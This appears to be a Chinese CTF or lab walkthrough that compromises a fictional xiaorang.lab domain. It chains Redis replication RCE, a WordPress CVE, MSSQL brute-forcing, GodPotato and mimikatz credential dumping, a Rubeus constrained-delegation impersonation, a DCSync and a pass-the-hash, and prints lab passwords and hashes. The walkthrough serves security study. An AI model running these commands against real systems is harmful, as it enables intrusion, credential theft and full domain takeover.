学习点
远程重置过期密码:https://forum.butian.net/share/865
172.22.2.7 外网 Redis 服务器
172.22.2.18 UBUNTU-WEB02 WordPress 服务器
172.22.2.16 MSSQLSERVER.xiaorang.lab MSSQL 数据库
172.22.2.34 CLIENT01.xiaorang.lab 远程桌面服务未启用 NLA 的主机
172.22.2.3 DC.xiaorang.lab DC
|

redis Master-Slave
主从复制RCE + suid 提权
WordPress
wpscan CVE-2021-25003

查看 wp-config.php 配置文件,获取到数据库账号密码 wpuser/WpuserEha8Fgj9,连接数据库得flag02
MSSQL

wp中有个表是密码字典,根据fscan结果,爆破mssql和rdp,smb,获取到数据库用户密码 sa/ElGNkOiC,发现当前机器有个域用户
土豆提权抓密码
C:/Users/Public/Downloads/GodPotato-NET4.exe -cmd "cmd /c type C:\Users\Administrator\flag\flag03.txt"
C:/Users/Public/Downloads/GodPotato-NET4.exe -cmd "cmd /c C:\Users\Public\Downloads\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit""
|

获得域用户凭证
XIAORANG.LAB/William : Willg1UoO6Jt
XIAORANG.LAB/MSSQLSERVER$ : 6932b7ec38b7b77f1945f819be3ca547
|
横向发现William密码过期,通过不强制执行 NLA 的 rdp进行更改密码为test123
rdesktop 172.22.2.34 -d xiaorang.lab -u William -p Willg1UoO6Jt -z
|
委派
通过上面修改的域用户密码登录,使用adfind查询域内委派关系
C:\Users\Public\Downloads>whoami
xiaorang\william
C:\Users\Public\Downloads>AdFind.exe -b "DC=xiaorang,DC=lab" -f "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" -dn
AdFind V01.62.00cpp Joe Richards ([email protected]) October 2023
Using server: DC.xiaorang.lab:389
Directory: Windows Server 2016
dn:CN=DC,OU=Domain Controllers,DC=xiaorang,DC=lab
1 Objects returned
C:\Users\Public\Downloads>AdFind.exe -b "DC=xiaorang,DC=lab" -f "(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=524288))" -dn
AdFind V01.62.00cpp Joe Richards ([email protected]) October 2023
Using server: DC.xiaorang.lab:389
Directory: Windows Server 2016
0 Objects returned
C:\Users\Public\Downloads>AdFind.exe -b "DC=xiaorang,DC=lab" -f "(&(samAccountType=805306369)(msds-allowedtodelegateto=*))" -dn
AdFind V01.62.00cpp Joe Richards ([email protected]) October 2023
Using server: DC.xiaorang.lab:389
Directory: Windows Server 2016
dn:CN=MSSQLSERVER,CN=Computers,DC=xiaorang,DC=lab
1 Objects returned
C:\Users\Public\Downloads>AdFind.exe -b "DC=xiaorang,DC=lab" -f "(&(samAccountType=805306368)(msds-allowedtodelegateto=*))" -dn
AdFind V01.62.00cpp Joe Richards ([email protected]) October 2023
Using server: DC.xiaorang.lab:389
Directory: Windows Server 2016
0 Objects returned
|

查询域内委派关系,发现有约束委派,且委派账号正好是当前已经被拿下的 MSSQLSERVER$

攻击流程:
- 使用 Rubeus 以拥有约束性委派权限的 MSSQLSERVER$ 账户凭据向 KDC 请求一个可转发的 TGT
- 再使用 S4U2self 协议以域管理员身份去请求 MSSQLSERVER$ 自身可转发的服务票据 ST1
- 最后使用 ST1 通过 S4U2proxy 协议伪造域管理员身份去KDC请求ldap/DC.xiaorang.lab 服务的票据
Rubeus.exe s4u /user:MSSQLSERVER$ /rc4:6932b7ec38b7b77f1945f819be3ca547 /impersonateuser:Administrator /msdsspn:ldap/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /nowrap
|

查看当前票据为域管

dcsync导hash
mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /user:Administrator" "exit"
|
PTH

proxychains4 -q impacket-wmiexec xiaorang.lab/[email protected] -hashes :1a19251fbd935969832616366ae3fe62
|